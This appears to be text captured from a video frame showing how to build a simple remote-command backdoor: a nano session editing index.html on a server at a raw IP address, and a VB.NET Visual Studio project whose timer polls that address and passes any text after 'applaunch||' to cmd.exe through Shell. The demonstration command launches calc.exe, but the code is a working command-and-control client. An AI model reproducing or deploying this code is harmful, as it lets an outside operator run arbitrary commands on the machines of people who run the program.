 108.61.157.109 - PuTTY
GNU nano 2.7.4 File: index.html
applaunch||calc.exe
[ Wrote 1 line ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next ^^ Mark Text M-} Indent Text M-U Undo ^B Back
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket M-^ Copy Text M-{ Unindent Text M-E Redo ^F Forward
WindowsApp2 (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Debug Any CPU Continue Application Insights
Form1.vb Form1.vb [Design]
VB WindowsApp2 wbCommand DocumentCompleted
1 Public Class Form1
2 Dim whatCommand As String
3 Dim doWhat As String
4
5
6 Private Sub wbCommand_DocumentCompleted(sender As Object, e As WebBrowserDocumentComplete
7 If whatCommand = wbCommand.DocumentText Then
8 Exit Sub
9 End If
10
11 whatCommand = wbCommand.DocumentText
12
13 If whatCommand.Contains("applaunch") Then
14 doWhat = whatCommand.Split("||")(2)
15 Shell("cmd.exe /k " + doWhat + "&& exit")
16 End If
17
18 End Sub
19
20 Private Sub tmrRefresh_Tick(sender As Object, e As EventArgs) Handles tmrRefresh.Tick
21 wbCommand.Navigate("http://108.61.157.109")
22 End Sub
23 End Class
24
100 %
Diagnostic Tools
Select Tools
Summary Events Memory Usage CPU Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Search Solution Explorer (Ctrl+;)
VB WindowsApp2
My Project
References
App.config
Form1.vb
Properties
Immediate Window
Loading symbols for WindowsApp2.exe Ln 13 Col 50 Ch 50 INS Add to Source Control
108.61.157.109
Not secure 108.61.157.109
applaunch||calc.exe